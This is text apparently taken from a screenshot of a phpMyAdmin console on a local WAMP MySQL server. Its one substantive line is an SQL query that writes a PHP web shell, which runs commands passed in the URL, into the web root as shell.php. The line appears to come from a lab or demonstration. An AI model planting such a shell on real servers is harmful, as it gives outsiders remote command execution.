 phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
performance_schema
sys
Server: MySQL:3306
Databases SQL Status User accounts Export More
Run SQL query/queries on server “MySQL”:
1 SELECT '<?php system($_GET["cmd"]); ?>' INTO OUTFILE 'C:/wamp/www/shell.php';